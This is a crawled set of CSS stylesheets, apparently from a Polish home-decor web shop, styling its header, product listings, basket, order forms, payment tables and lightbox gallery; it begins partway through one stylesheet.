.positions a:hover{color:#7b6856;}
.positions .act{color:#392417;}

hr.line{margin:15px 0 20px 0;padding:0;border:0;height:1px;background:url(/images/line2.png) repeat-x;}
a.more{background:url(/images/arrow.png) 100% 4px no-repeat;padding-right:9px;}
.ico{vertical-align:middle;margin-right:5px;}
html>/**/body .ico{vertical-align:bottom;}

.blockui{margin:10px 0;text-align:center;color:#555}
.blockui img{vertical-align:middle;margin-right:10px;}
html>/**/body .blockui img{vertical-align:bottom;}
.blockui input{cursor:pointer;}

.ok{color:#fff !important;background:#090;padding:5px;text-align:center;}
.err{color:#fff !important;background:#f00;padding:5px;text-align:center;}

.ajax{margin:10px 0 15px 0;}
.ajax div.ajax-t{background:url(/images/bg-ajax-t.png) no-repeat;height:9px;}
.ajax div.ajax-m{background:url(/images/bg-ajax-m.png) repeat-y;overflow:hidden;}
.ajax div.ajax-b{background:url(/images/bg-ajax-b.png) no-repeat;height:11px;}
.aj-mid{width:500px;}
.aj-mid span{max-width:410px;}
.aj-mid div.ajax-t{background:url(/images/bg-ajax-t1.png) no-repeat;height:9px;}
.aj-mid div.ajax-m{background:url(/images/bg-ajax-m1.png) repeat-y;overflow:hidden;}
.aj-mid div.ajax-b{background:url(/images/bg-ajax-b1.png) no-repeat;height:11px;}
.aj-mid2{width:466px;}
.aj-mid2 span{max-width:376px;}
.aj-mid2 div.ajax-t{background:url(/images/bg-ajax-t3.png) no-repeat;height:9px;}
.aj-mid2 div.ajax-m{background:url(/images/bg-ajax-m3.png) repeat-y;overflow:hidden;}
.aj-mid2 div.ajax-b{background:url(/images/bg-ajax-b3.png) no-repeat;height:11px;}
.aj-short{width:285px;}
.aj-short span{max-width:195px;}
.aj-short div.ajax-t{background:url(/images/bg-ajax-t2.png) no-repeat;height:9px;}
.aj-short div.ajax-m{background:url(/images/bg-ajax-m2.png) repeat-y;overflow:hidden;}
.aj-short div.ajax-b{background:url(/images/bg-ajax-b2.png) no-repeat;height:11px;}
.ajax div{color:#efeadc;text-align:center;text-shadow:0 0 1px rgba(57,36,23,0.7);}
.ajax div div{padding:5px 0;}
.ajax div span{padding:0 0 0 21px;background-repeat:no-repeat;background-position:0 0;font-size:12px;display:inline-block;line-height:16px;}
.ajax div span.fr{padding:0 !important;margin:7px 17px 0 0;background:url(/images/close.png) 0 -12px no-repeat !important;line-height:normal;height:12px;width:12px;text-indent:-9999px;cursor:pointer;}
.ajax div span.fr:hover{background-position:0 0 !important;}
.ajax div a{color:#f3edaa !important;font-size:11px;border-bottom:1px dashed #f3edaa;margin-bottom:1px;}
.ajax div a:hover{border-bottom-color:transparent;}
.ajax .ajax-ok span{background-image:url(/cmspro/gfx/fugue/tick-circle.png);}
.ajax .ajax-err span{background-image:url(/cmspro/gfx/fugue/exclamation-red.png);}
.ajax .ajax-war span{background-image:url(/cmspro/gfx/fugue/exclamation.png);}
.ajax .ajax-inf span{background-image:url(/cmspro/gfx/fugue/information.png);}
.ajax .ajax-pay span{background-image:url(/cmspro/gfx/fugue/money-coin.png);}
.ajax .ajax-lck span{background-image:url(/cmspro/gfx/fugue/lock.png);}

.acs ol li div.ajax{margin:9px 0 10px 3px;}
.acs ol li div.ajax div{text-align:left;text-shadow:0 0 0 rgba(57,36,23,0);}
.acs ol li div.ajax div div{padding:0;}
.acs ol li div.ajax div span{padding-left:19px;font-size:9px;font-weight:bold !important;}
.acs ol li div.ajax .ajax-ok span{color:#090;}
.acs ol li div.ajax .ajax-err span{color:#c00;}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.aldecor.eu/styles/screen.css?ver=2.1&lang=pl
body_size: 4611
content:
.posit{width:1000px;margin:0 auto;text-align:left;clear:both;overflow:hidden;}
.aldecor{}
.bg1{background:url(/images/bg-lines.png) 50% 91px repeat-x;}
.bg2{}
.bg3{background:url(/images/goodtaste-pl.png?v=654653634) 50% 82px no-repeat;min-height:400px;}

.logo{position:absolute;z-index:9;margin:5px 0 0 0;}
.logo h1{text-indent:-9999px;}
.logo h1, .logo h1 a{height:74px;width:291px;}
.logo h1 a{display:block;background:url(/images/aldecor-trans.png) no-repeat;}

.header{height:105px;}
.header .inner{padding:10px 0 0 0;}
.header ul.top li{margin-top:7px;}
.header li.logged{color:#7b6856;}
.header li.logged a:hover{color:#645240;}
.header li.ods{color:#8a7b69;margin:0 20px;}
.header li.basket1 a{color:#645240;text-decoration:none;display:block;}
.header li.basket1 a:hover, .header li.basket1.basket a:hover span{text-decoration:none;color:#a22e1b;}
.header li.basket1 span span{color:#a22e1b;}
.header li.basket2{margin:0 0 0 5px !important;}
.header li.basket2 a{background:url(/images/basket-trans.png) 100% 0 no-repeat;height:48px;width:53px;text-indent:-9999px;display:block;}
.header li.empty a{background-image:url(/images/basket-empty-trans.png);}

.topmenu{margin:6px 5px 0 0;}
.topmenu li{margin-left:25px;}
.topmenu li.lang img{margin:0 0 0 5px;/*border:1px solid #9e8f7b;padding:1px;background:#fff;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;-moz-box-shadow:0 0 3px rgba(0,0,0,0.4);-webkit-box-shadow:0 0 3px rgba(0,0,0,0.4);box-shadow:0 0 3px rgba(0,0,0,0.4);*/}
.topmenu li.lang a.s{opacity:0.4;}

.panel{width:245px;}
#formSearch{background:url(/images/bg-search-pl-trans.png?v=654653634) no-repeat;height:74px;margin:15px 0 10px 0;}
#formSearch div{padding:43px 0 0 7px;}
#formSearch input.input{width:200px;padding:0;background:none;border:0;}
#formSearch input.button{margin:-3px 7px 0 0;height:20px;width:20px;background:none;border:0;}
#formSearch div.t9{padding:8px 0 0 66px;}
#formSearch div.t9 a{color:#645240;}
#formSearch div.t9 a:hover{color:#a22e1b;}
ul.menu{margin:0 0 25px 5px;}
ul.menu li{background:url(/images/line1.png) 0 100% repeat-x;display:table;padding:3px 20px 4px 5px;}
ul.menu li span{background:url(/images/arrow.png) 0 3px no-repeat;padding-left:9px;display:inline-block;}
ul.menu a{color:#645240;font-weight:bold;text-decoration:none;}
ul.menu a:hover{color:#392417;text-decoration:none;}
ul.menu span.s{background:url(/images/arrow2.png) 0 5px no-repeat;}
ul.menu span.s a, ul.menu a.s{color:#a22e1b;}
ul.menu ul{margin:3px 0 -3px 5px;}
ul.menu li li{background:url(/images/line2.png) 0 0 repeat-x;padding:4px 0px 3px 5px;}
ul.menu li li a{font-weight:normal;color:#7b6856;}

h1.sifr{font-size:38px;font-weight:normal;min-height:50px;color:#392417;}
h2.sifr{font-size:24px;font-weight:normal;min-height:30px;color:#392417;}
h3.sifr{font-size:20px;font-weight:normal;min-height:25px;color:#392417;}

#printID{margin:15px 0 25px 0;}
#printID h1.hdr, #printID h1.sifr{background:url(/images/line2.png) 0 100% repeat-x;margin-bottom:15px;}
#printID div.text a, a.bord, a.email{border-bottom:1px dashed #a22e1b;}
#printID div.text a:hover, a.bord:hover, a.email:hover{border-bottom-color:transparent;}
#printID div.text span.fot a, #printID div.text a.nobrd{border-bottom:0;}

#printID button.button{text-align:center;font-weight:bold;color:#4d3f31;background:url(/images/btnr.png) 100% -28px no-repeat;padding:0 8px 0 0;cursor:pointer;border:0;height:28px;width:auto;overflow:visible;/*text-shadow:0 1px 0 rgba(239,234,220,0.7);*/}
#printID button.button::-moz-focus-inner{border:none;}
#printID button.button span{display:block;padding:0 0 0 10px;background:url(/images/btnl.png) 0 -28px no-repeat;cursor:pointer;height:28px;line-height:28px;position:relative;white-space:nowrap;}
#printID button.button:hover{color:#dcd6c3;background-position:100% 0;/*text-shadow:0 1px 0 rgba(57,36,23,0.7);*/}
#printID button.button:hover span{background-position:0 0;}

.content{width:745px;}
.start{width:750px;margin:0 !important;}

.account-form .acs{width:285px;}

.register-form .acs ol li label{float:left;font-size:11px;margin:7px 0 0 0;width:170px;}
.register-form .acs ol li div.ajax{float:right;margin:7px 0 0 0;width:280px;}
.register-form .acs ol li div.bgi, .register-form .acs ol li div.bgs, .register-form .acs ol li div.bgt{background-position:170px 0;}
.register-form .acs ol li input.kod{width:125px !important;}
.register-form .acs ol li.li-radio{min-height:30px;}
.register-form .acs ol li.li-radio label{margin-top:0;}
.register-form .acs ol li.li-radio label.inner{padding-right:15px;}
.register-form .acs ol li.li-div div.ajax{margin-top:0;}
.register-form .acs ol li.li-div label.br{font-weight:normal !important;}
.register-form .acs ol li.li-div div.inner{display:inline-block;width:545px;}
.register-form .acs ol.radios div.ajax{float:left;margin-bottom:10px;}
.register-form .acs ol.radios li{color:#645240;}
.register-form .acs ol.radios li label{color:#4d3f31;}
.register-form .acs ol.radios li input.radio{float:left;}
.register-form .acs ol.radios li div.inner{display:inline-block;margin:0 0 0 5px;}
.gratis strong, .gratis span.jbr{color:#a22e1b !important;}
.register-form .acs .order .fl{float:left;}
.register-form .acs .order .fr{float:right;}

div.model{margin-bottom:10px;}
div.model input.ods{margin-left:20px;}

.navigation .pagenavi{padding:0;float:left;}
.navigation .navigo{float:left;}
.navigation .positions{display:none;}

form#naviForm div.bgline{background:url(/images/line2.png) 0 100% repeat-x;margin-bottom:10px;}
form#naviForm div.bgnavi{height:47px;}
form#naviForm div.padd{padding:9px 0 0 0;}
form#naviForm a{border-bottom:1px dashed #a22e1b;}
form#naviForm a:hover{border-bottom-color:transparent;}
form#naviForm .navigat{color:#8a7b69;}
form#naviForm .navigat ul.fl li{margin-right:5px;}
form#naviForm .navigat ul.fr li{margin-left:5px;}
form#naviForm .navigat label{color:#8a7b69;display:block;}
form#naviForm .navigat label.jbr{padding-top:6px;}
form#naviForm .navigat li.radio{text-indent:-9999px;position:absolute;}
form#naviForm .navigat label.radio{height:28px;width:28px;text-indent:-9999px;background-position:0 0;background-repeat:no-repeat;cursor:pointer;}
form#naviForm .navigat label.s{background-position:0 -28px;}
form#naviForm .navigat label.r0{background-image:url(/images/btn-gallery.png);}
form#naviForm .navigat label.r1{background-image:url(/images/btn-list.png);}
form#naviForm .navigat div.bgs{background:url(/images/bg-input-tel.png) 0 0 no-repeat;min-height:38px;width:141px;}
form#naviForm .navigat div.bgs select{background-color:transparent;border:0;width:130px;margin:6px 0 0 4px;padding:0;}
form#naviForm .advsearch{padding-top:10px;}
form#naviForm .advsearch ol li label{float:left;font-size:11px;margin:7px 0 0 0;width:90px;}
form#naviForm .advsearch ol li label.inner{width:auto;}
form#naviForm .advsearch ol li div.bgi, form#naviForm .advsearch ol li div.bgs{background-position:90px 0;}
form#naviForm .advsearch ol.fix li div.bgi{float:left;width:280px;background-position:0 0;}
form#naviForm .advsearch ol li button.button{float:none;margin-left:5px;}
form#naviForm .advsearch ol li.t9{margin-top:-5px;}
form#naviForm .advsearch #advancedSearch{padding-bottom:10px;}

.prevnext a{border-bottom:0 !important;}
.prevnext a, .prevnext span.dis{display:inline-block;margin:0 0 0 5px;text-align:center;font-weight:bold;color:#4d3f31;background:url(/images/btnr.png) 100% -28px no-repeat;padding:0 10px 0 0;height:28px;/*text-shadow:0px 0 1px rgba(239,234,220,0.7);*/}
.prevnext a span, .prevnext span.dis span{display:block;padding:0 0 0 10px;background:url(/images/btnl.png) 0 -28px no-repeat;height:28px;line-height:26px;white-space:nowrap;}
.prevnext span.dis span{color:#efeadc;/*text-shadow:0px 0 1px rgba(57,36,23,0.7);*/}
.prevnext a:hover{color:#dcd6c3;background-position:100% 0;/*text-shadow:0px 0 1px rgba(57,36,23,0.7);*/}
.prevnext a:hover span{background-position:0 0;cursor:pointer;}
.prevnext span.ods{margin:0 10px 0 15px;}
.prevnext a.printer{text-indent:-9999px;padding:0;}
.prevnext a.printer span{padding:0;width:28px;background:url(/images/btn-printer.png) 0 -28px no-repeat;}
.prevnext a.printer:hover span{background-position:0 0;}

.social{margin-top:2px;}
.social a{display:block;height:23px;width:23px;float:left;background:url(/images/social.png) no-repeat;border-bottom:0 !important;text-indent:-9999px;margin:0 0 0 2px;}
.social a.sledzik{background-position:0 0;}
.social a.sledzik:hover{background-position:0 100%;}
.social a.wykop{background-position:-23px 0;}
.social a.wykop:hover{background-position:-23px 100%;}
.social a.blip{background-position:-46px 0;}
.social a.blip:hover{background-position:-46px 100%;}
.social a.facebook{background-position:-69px 0;}
.social a.facebook:hover{background-position:-69px 100%;}
.social a.twitter{background-position:-92px 0;}
.social a.twitter:hover{background-position:-92px 100%;}
.social a.delicious{background-position:-115px 0;}
.social a.delicious:hover{background-position:-115px 100%;}
.social a.technorati{background-position:-138px 0;}
.social a.technorati:hover{background-position:-138px 100%;}
.social a.digg{background-position:-161px 0;}
.social a.digg:hover{background-position:-161px 100%;}

strong.nov{color:#0d7b7f;}
strong.pro{color:#97265a;}
.product h1 a{color:#645240;}
.product a:hover{color:#a22e1b;}

.pro .price .cz, .pro .l3 .cz, .order .tabelka td.col3 .cz{color:#97265a;}

.simple .product{width:240px;float:left;margin:0 10px 10px 0;min-height:290px;}
.simple .no{margin-right:0;}
.simple .product .l1{margin:0 auto;text-align:center;min-height:230px;}
.simple .product .l1 img{height:220px;width:220px;}
.simple .product .l2{padding:2px 7px 0 7px;}
.simple .product .l2 h1{font-size:12px;margin-bottom:0;}
.simple .product .l2 a.t9{color:#8a7b69;}
.simple .product .l2 a:hover{color:#a22e1b;}
.simple .product .l3{margin:0 7px;padding:0 0 10px 0;background:url(/images/line2.png) 0 100% repeat-x;}
.simple .product .l3 span.lt{color:#9e8f7b;}
.simple .product .l3 span.fr{font-weight:normal;color:#7b6856;font-size:9px;margin-top:2px;}

.complex .prodmin{min-height:510px;}
.complex .product{background:url(/images/line2.png) 0 100% repeat-x;margin:0 0 10px 0;padding:0 0 11px 0;}
.complex .product .coll{width:240px;text-align:center;}
.complex .product .coll img{height:220px;width:220px;}
.complex .product .colr{width:500px;margin-top:3px;}
.complex .product .colr h1{font-size:18px;}
.complex .product .colr .rating{margin:3px 0 0 25px;}
.complex .product .colr .rating img{margin-left:1px;}
.complex .product .colr a.cat{color:#8a7b69;background:url(/images/arrow.png) 0 3px no-repeat;padding-left:9px;display:inline-block;}
.complex .product .colr a:hover{color:#a22e1b;}
.complex .product .colr span.jbr{color:#8a7b69;}
.complex .product .colr ul.info{margin-bottom:15px;}
.complex .product .colr ul.info li{background:url(/images/line2.png) 0 100% repeat-x;display:table;padding:3px 30px 4px 0;}
.complex .product .colr ul.info li a, .complex .product .colr li strong{color:#645240;font-weight:bold;}
.complex .product .colr ul.info li a:hover{color:#a22e1b;}
.complex .product .colr .price{margin:0 0 15px 15px;}
.complex .product .colr .price span.lt{color:#9e8f7b;}
.complex .product .colr .price span.proc{display:inline-block;background:url(/images/procr.png) 100% 0 no-repeat;padding:0 3px 0 0;color:#fff;}
.complex .product .colr .price span.proc span{display:block;background:url(/images/procl.png) 0 0 no-repeat;padding:0 0 0 3px;}
.complex .product .colr .price strong{font-size:16px;}
.complex .product .colr .text{margin:15px 0;}

div.rating-cancel,div.star-rating{float:left;width:16px;height:16px;text-indent:-9999em;cursor:pointer;display:block;background:transparent;overflow:hidden}
div.rating-cancel,div.rating-cancel a{display:none !important;}
div.star-rating,div.star-rating a{background:url(/images/star-empty.png) no-repeat;}
div.rating-cancel a,div.star-rating a{display:block;width:16px;height:100%;background-position:0 0px;border:0}
div.star-rating-on a{background:url(/images/star.png) no-repeat;}
div.star-rating-hover a{background:url(/images/star-hover.png) no-repeat;}
div.star-rating-readonly a{cursor:default !important}
div.star-rating{background:transparent!important;overflow:hidden!important}

div.jqZoomTitle{display:none;}
.jqZoomPup{overflow:hidden;background-color:#fff;opacity:0.6;z-index:10;border-color:#fff;border-style:solid;cursor:move;}
.preload{opacity:0.6;color:#4d3f31;padding:8px;text-align:center;background:#fff url(/images/zoomloader.gif) 43px 30px no-repeat;width:90px;height:44px;z-index:10;position:absolute;top:88px;left:65px;}
.jqZoomWindow{border:1px solid #9e8f7b;background:#fff url(/cmspro/gfx/loading.gif) 50% 50% no-repeat;-moz-box-shadow:0 0 5px rgba(0,0,0,0.4);-webkit-box-shadow:0 0 5px rgba(0,0,0,0.4);box-shadow:0 0 5px rgba(0,0,0,0.4);}

.fot2{display:block;padding:3px;margin:0 auto 2px auto;}
.fot2 span.shdw{line-height:1px;vertical-align:middle;display:inline-block;_height:1px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;/*-moz-box-shadow:0 0 5px rgba(0,0,0,0.4);-webkit-box-shadow:0 0 5px rgba(0,0,0,0.4);box-shadow:0 0 5px rgba(0,0,0,0.4);*/}
.fot2 span span{display:inline-block;border:1px solid #fff;padding:2px;background:#fff;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;}

.product .thumbs span.fot{float:left;margin:5px 6px 4px 4px;}
.product .thumbs span.fot img{padding:1px;cursor:pointer;height:auto;width:auto;}
.product .thumbs span.s{opacity:0.5;}
.product .rating button.button{margin:5px 0 10px 0;}
.product .tags{padding:15px 0 10px 0;}
.product .tags a{line-height:16px;}
.comments{padding:15px 0 10px 0;}
.comments a{color:#8a7b69;background:url(/images/arrow.png) 0 3px no-repeat;padding-left:9px;display:inline-block;margin-bottom:5px;}
.comments a strong{color:#645240;}
.comments a:hover strong{color:#a22e1b;}
.comments td{background:url(/images/line2.png) 0 100% repeat-x;}
.comments td.ar{padding:6px 5px 7px 10px;}
.comments td.al{padding:6px 10px 7px 5px;}
.comments li strong{color:#a22e1b !important;}
.product #formComment{padding:15px 0 10px 0;}
.product #formComment #content{width:280px;}
.product #formComment label{color:#8a7b69;}

.arrangement{background:url(/images/line2.png) 0 100% repeat-x;margin:0 0 10px 0;padding:0 0 11px 0;}
.arrangement h1{font-size:18px;}
.arrangement .galeria{padding:0;}
.arrangement .galeria-hdr{display:none;}

.products{}
.products .prod{display:table;background:url(/images/line1.png) 0 100% repeat-x;padding:6px 90px 7px 5px;}
.products .none{background:none;}
.products .prod span.fot{margin:0 8px 0 0;}
.products .prod span.fot img{padding:1px;}
.products .prod .ovh{display:inline-block;}
.products .prod h1{font-size:12px;margin-bottom:0;}
.products .prod h1 a{color:#645240;}
.products .prod h1 a:hover{color:#a22e1b;}
.products .prod a.t9{color:#8a7b69;}
.products .prod a.t9:hover{color:#a22e1b;}
.products .prod .price{margin-top:5px;}
.products .prod span.lt{color:#9e8f7b;}
.products .prod strong.cz{color:#97265a;}

.backs{padding-bottom:1px;color:#9e8f7b;}
.backs a.print{background:url(/images/print.png) 0 2px no-repeat;padding-left:15px;}
.backs span.ods{margin:0 10px;}

.aj-basket .ajax-ok span{background-image:url(/cmspro/gfx/silk/cart_put.png);}

form.steps span.bb{display:inline-block;text-align:center;font-weight:bold;color:#4d3f31;background:url(/images/btnr.png) 100% -28px no-repeat;padding:0 10px 0 0;height:28px;/*text-shadow:0px 0 1px rgba(239,234,220,0.7);*/}
form.steps span.bb span{display:block;padding:0 0 0 10px;background:url(/images/btnl.png) 0 -28px no-repeat;height:28px;line-height:28px;white-space:nowrap;}
form.steps span.tt{font-weight:bold;}
form.steps table{width:100%;}
form.steps .table1 td{width:25%;}
form.steps .table2 td{width:20%;}
form.steps td.dis span.bb{background-image:url(/images/btnr.png);color:#efeadc;/*text-shadow:0px 0 1px rgba(57,36,23,0.7);*/}
form.steps td.dis span.bb span{background-image:url(/images/btnl.png);}
form.steps td.dis span.tt{font-weight:normal;color:#8a7b69;}
form.steps td.dis span.tt a{color:#8a7b69;border-bottom-color:#8a7b69 !important;}
form.steps td.dis span.tt a:hover{color:#a22e1b; border-bottom-color:transparent !important;}
form.steps td.act span.bb{background-image:url(/images/btnr3.png);color:#efeadc;/*text-shadow:0px 0 1px rgba(57,36,23,0.7);*/}
form.steps td.act span.bb span{background-image:url(/images/btnl3.png);}
form.steps td.act span.tt{color:#a22e1b;}

.order .tabelka{margin-bottom:0;}
.order .tabelka th, .order .tabelka td{padding:7px 5px;}
.order .tabelka td{vertical-align:middle;}
.order .tabelka tr.vline td{background:url(/images/linev2.png) 100% 0 repeat-y;padding:10px 5px;}
.order .tabelka td.col1{width:70px !important;}
.order .tabelka td.col1 span.fot img{padding:1px;}
.order .tabelka td.col2 h1{font-size:12px;margin-bottom:0;}
.order .tabelka td.col2 h1 a{color:#645240;}
.order .tabelka td.col2 a.t9{color:#8a7b69;}
.order .tabelka td.col2 a:hover{color:#a22e1b;}
.order .tabelka td.col3 span.lt{color:#9e8f7b;background:url(/images/line2.png) 0 50% repeat-x;}
.order .tabelka td.col4 input.input{width:22px;background:transparent;border:1px solid #645240;}
.order .tabelka td.col4 input.update{background-color:transparent;border-color:#a22e1b;}
.order .tabelka td.col6{background:none !important;}
.order .tabelka tr.line td{background:url(/images/line2.png) 0 100% repeat-x;padding:0;height:1px;line-height:1px;font-size:1px;}
.order .tabelka tr.tftr td{padding:7px 5px;}
.order .tabelka tr.padd td{padding:10px 5px;}
.order .tabelka tr.free-shipping td{padding:6px 5px;color:#100c0b;}
.order .tabelka tr.free-shipping td img{margin-left:5px;vertical-align:middle;}
.order .tabelka tr.rebate td strong{margin-left:5px;}
.order tr.summary td{font-size:14px;}
.order .level1{background:url(/images/line2.png) 0 100% repeat-x;padding:7px 25px;}
#printID .order .level1 button.clear{background-image:url(/images/btnr2.png);color:#dcd6c3;margin-right:10px;/*text-shadow:0px 0 1px rgba(57,36,23,0.7);*/}
#printID .order .level1 button.clear span{background-image:url(/images/btnl2.png);}
.order .level2{padding:10px 0;}
.order .level2 ul{margin-top:-10px;}
.order .level2 li label{padding:7px 5px 0 0;display:inline-block;}
.order .level2 li div.bgi{background:url(/images/bg-input.png) 0 0 no-repeat;min-height:38px;width:280px;}
.order .level2 li div.bgi input{background-color:transparent;border:0;width:265px;margin:7px 0 0 7px;padding:0;}
.order .level2 li button{margin:0 0 0 5px;}
.order .level3{background:url(/images/line2.png) 0 0 repeat-x;padding:10px 0;min-height:34px;}
#printID .order .level3 button.button{background:url(/images/btnbr.png) 100% -34px no-repeat;font-size:14px;height:34px;}
#printID .order .level3 button.button span{background:url(/images/btnbl.png) 0 -34px no-repeat;height:34px;line-height:34px;}
#printID .order .level3 button.button:hover{background-position:100% 0;}
#printID .order .level3 button.button:hover span{background-position:0 0;}

.payment .tabelka{margin-bottom:0;}
.payment .tabelka td{vertical-align:middle;background-position:0 0;}
.payment .tabelka td.bank1{padding-right:0;}
.payment .tabelka td.bank2{padding-left:0;}
.payment div.line{background:url(/images/line2.png) repeat-x;padding:15px 0;}
.payment div.line .fl{float:left;}
.payment div.line .fr{float:right;}
.payment .p24 table{border:0 !important;}
.payment .p24 td{padding:10px 0;}
.payment .p24 td img{display:none;}
.payment .p24 div{border:0 !important;color:#4d3f31 !important;font-family:Arial, Helvetica, sans-serif !important;margin:0 !important;}
.payment .p24 div div{background:url(/images/line2.png) repeat-x !important;padding:10px 0 !important;text-align:left;}

#fromResources .resource{background:url(/images/line2.png) 0 100% repeat-x;padding:10px 0;}
#fromResources .resource .prod{margin-bottom:10px;}
#fromResources .resource span.fot{margin:0 8px 0 0;}
#fromResources .resource span.fot img{padding:1px;}
#fromResources .resource h1{font-size:16px;margin:3px 0;color:#645240;}
#fromResources .resource span.t11{color:#8a7b69;background:url(/images/arrow.png) 0 3px no-repeat;padding-left:9px;display:inline-block;}
#fromResources ol{margin-top:10px;}
#fromResources ol li label{width:220px;}
#fromResources ol li label.inner{width:auto;}
#fromResources ol li div.bgi{background-position:220px 0;}
#fromResources ol li div.inner{margin:-3px 0 0 223px;font-size:9px;color:#7b6856;}
#fromResources ol li div.inner span.ods{margin:0 7px;color:#9e8f7b;}
#fromResources ol li div.inner strong{color:#4d3f31;}
#fromResources ol li div.file{margin:7px 0 1px 223px;}
#fromResources ol li div.file span.jbr{margin-left:5px;}
#fromResources ol li input.browse{margin-top:7px !important;}
#fromResources ol li div.browse div{margin-left:13px !important;}
#fromResources ol li div.browse div input.browse{margin-top:0 !important;}
#fromResources ol li div.ajax{width:466px;float:left;margin-left:220px;}
#fromResources ol li div.ajax div{text-align:center;}
#fromResources ol li div.ajax div span{font-weight:normal !important;}
#fromResources .line{margin:15px 0 25px 0;}
#fromResources .line div.clr{margin:0 0 10px 3px;}

.account ul.tabs{background:url(/images/line2.png) 0 100% repeat-x;height:30px;margin:10px 0;}
.account ul.tabs li{margin:0 2px 0 5px;}
.account ul.tabs li a{display:block;padding:5px 5px;margin-top:4px;border:1px dashed #a79a83;border-width:1px 1px 0 1px;color:#8a7b69;}
.account ul.tabs li a:hover{color:#645240;}
.account ul.tabs li a.current{padding:7px 10px;margin-top:0;color:#a22e1b;font-weight:bold;}
.account .pays .button{float:none !important;}

#schedule_form ol li div.bgs{background-image:url(/images/bg-input-tel.png);}
#schedule_form ol li div.bgs select.select{width:130px !important;}
#schedule_form ol li.hideBeforeReuse div.ajax{float:left;margin-bottom:10px;}

.schedule .tabelka{text-align:left;}
.schedule .tabelka table{margin:0;}
.schedule .tabelka td{vertical-align:middle;}
.schedule a.on{font-weight:bold;}

.shadow{height:11px;background:url(/images/bg-shadow-trans.png) 100% 0 no-repeat;}

#big{height:476px;width:746px;margin:0 0 6px 2px;}
#big .padd{padding:2px 0 0 3px;}
#big div.ovh{height:470px;width:740px;z-index:1;}
#big div.ovh a{height:470px !important;}
#pager{position:absolute;z-index:2;margin:442px 0 0 0;width:735px;text-align:right;}
#pager a{display:inline-block;color:#666;text-align:center;background:url(/images/box-tab-trans.png) -18px 0 no-repeat;height:19px;width:18px;line-height:18px;margin-right:5px;}
#pager a.activeSlide{background-position:0 0;color:#efeadc;}
#pager a:hover{text-decoration:none;color:#fff;}

#small div.ovh{background:#111;height:210px;}
#small div.ovh a{height:210px !important;}
#small div.shadow{width:240px;}

span.context-help{cursor:help;color:#a22e1b;font-weight:normal !important;}
div.context-help{width:246px;display:none;text-align:left;}
div.context-help .ctht{background:url(/images/bg-tooltipt.png) no-repeat;height:9px;overflow:hidden;}
div.context-help .cthi{background:url(/images/bg-tooltipi.png) repeat-y;padding:3px 17px 0 17px;overflow:hidden;}
div.context-help .cthb{background:url(/images/bg-tooltipb.png) no-repeat;height:11px;overflow:hidden;}
div.context-help div.title{font-weight:bold;font-size:11px;margin-bottom:5px;color:#fff;}
div.context-help div.text{font-size:10px;color:#efeadc;}
div.context-help div.text p{margin-bottom:5px;}

.bottom{width:990px;}
.bottom .panel{width:240px;}
.bottom .content{width:740px;}
.bottom .box{margin-left:10px;width:240px;}
.bottom .box:first-child{margin-left:0;}
.bottom .box .ovh{height:120px;}

.footer{color:#9e8f7b;padding:15px 0 10px 0;}
.footer .posit{width:990px;background:url(/images/bg-footer.png?v=654653634) 50% 100% no-repeat;}
.footer a{color:#8a7b69;text-decoration:none;}
.footer a:hover{color:#a22e1b;text-decoration:none;}
.footer .l1{padding:0 0 12px 0;}
.footer .l1 ul{width:240px;margin-left:10px;}
.footer .l1 ul:first-child{margin-left:0;}
.footer .l1 li{background:url(/images/line2.png) 0 100% repeat-x;display:table;padding:3px 80px 4px 5px;}
.footer .l1 li span{background:url(/images/arrow.png) 0 3px no-repeat;padding-left:9px;}
.footer .l3{padding:5px 13px;margin:15px 0 0 0;}
.footer .l3 span.ods{margin:0 7px;}

div.powered h1{float:left;margin:0 0 0 10px;font-weight:normal;}
h1.cti{text-indent:-9999px;}
h1.cti, h1.cti a{height:12px;width:61px;}
h1.cti a{display:block;background:url(/cmspro/gfx/cti/ctinet.gif) no-repeat;}
h1.cmspro{font-size:11px !important;}
h1.cmspro a{color:#405280;}

div.sitemap ul{float:left;margin-left:50px;}
div.sitemap ul:first-child{margin-left:0;}
div.sitemap ul ul{float:none;margin:3px 0 -3px 5px;}
div.sitemap li{padding:3px 80px 4px 5px;}
div.sitemap a{color:#645240 !important;}
div.sitemap a:hover{color:#a22e1b !important;}
div.sitemap li li{padding:4px 80px 3px 5px;}
div.sitemap li li a{color:#7b6856 !important;}

@media screen and (-webkit-min-device-pixel-ratio:0){
#printID button.button{padding-right:10px;}
.complex .product .colr ul.info li span.jbr{margin-right:3px;}
}

@media all and (-webkit-min-device-pixel-ratio:10000), not all and (-webkit-min-device-pixel-ratio:0){
}

div.ui-dialog{position:relative;display:none;}
div.ui-dialog-titlebar{position:relative;overflow:hidden;padding:0;margin-bottom:-5px;}
div.ui-dialog-title{float:left;display:none;} 
a.ui-dialog-titlebar-close{float:right;display:block;text-indent:-99999px;height:20px;width:20px;background:url(/images/close-dialog.png) no-repeat;margin-right:10px;}
div.ui-dialog-content{overflow:auto;padding:5px;}
div.ui-dialog-content img{-moz-box-shadow:0 0 5px rgba(0,0,0,0.6);-webkit-box-shadow:0 0 5px rgba(0,0,0,0.6);box-shadow:0 0 5px rgba(0,0,0,0.6);}

#atffc{position:absolute;height:1px;}

.komunikatory{padding:10px 0 25px 0;}
div.gg a,div.skype a{border-bottom:0 !important;}

.cookies{}
.cookies .posit{background:url(/images/line2.png) 0 100% repeat-x;font-size:9px;padding:5px 0;}
.cookies .posit p{margin:0 10px;}

div.facebook{background:url(/images/fb.png) 100% 0 no-repeat;display:block;position:fixed;top:220px;left:-361px;z-index:10000;}
div.facebook .padd{padding:0 35px 0 0;}
div.facebook iframe{height:214px;width:361px;background:#fff;}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.aldecor.eu/styles/lightbox.css
body_size: -299
content:
@import url("/cmspro/js/jquery/plugins/lightbox/css/lightbox.css");
#prevLink, #nextLink{background-image:url(/cmspro/js/jquery/plugins/lightbox/images/blank.gif);}
#prevLink:hover, #prevLink:visited:hover{background-image:url(/cmspro/js/jquery/plugins/lightbox/images/prev.gif);}
#nextLink:hover, #nextLink:visited:hover{background-image:url(/cmspro/js/jquery/plugins/lightbox/images/next.gif);}
#nextLinkText, #prevLinkText{color:#a22e1b;text-decoration:none;}
#nextLinkText{padding-left:10px;}
#prevLinkText{padding-right:10px;}
#imageDataContainer{color:#645240;font:11px Arial, Helvetica, sans-serif;}
